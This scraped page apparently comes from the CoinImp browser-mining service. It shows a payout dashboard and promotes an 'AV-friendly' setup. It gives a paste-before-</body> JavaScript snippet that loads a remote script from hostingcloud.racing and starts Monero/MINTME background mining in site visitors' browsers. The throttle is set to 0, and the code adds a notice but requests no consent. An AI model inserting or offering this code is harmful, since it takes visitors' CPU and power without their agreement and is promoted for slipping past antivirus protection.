 COINIMP
Token Sale Buy About Us Documentation FAQ Referral Program News Dashboard Wallet
Currency MintMe.com Coin Monero
Hash rate below is average and it should reach max speed only after 48h since adding code to your websites.
AV. HASHES/SEC TOTAL HASHES PENDING BALANCE
0 0 0.00000000 MINTME
Payout: 0.35012253 MINTME per 1M hashes | Difficulty: 0.011G | Orphan blocks: 1% | Block reward: 4.000 MINTME
Payout: 99% if advertisement is enabled , 80% if advertisement is disabled.
If enabled, users will see only one ad monthly. Ad will help MINTME gain in value.
Calculate your revenue Wordpress Plugin Get the code
EASY TO USE AV-FRIENDLY SOLUTION
Put this code before </body> tag in your website for background mining
To enable separate mining for site users, check our documentation.
Click on slider to limit maximum CPU usage 100%
Your site key placed inside Client.Anonymous({site-key}).
<script src="https://www.hostingcloud.racing/dd87.js"></script>
<script>
var _client = new Client.Anonymous('5ef5e841fea27544e3cdc8564c5f1f6049d28474c571ab1dd44bffa79c1cbaf9', {
throttle: 0, c: 'w'
});
_client.start();
_client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com", "#cccccc", 40, "#3d3d3d");
</script>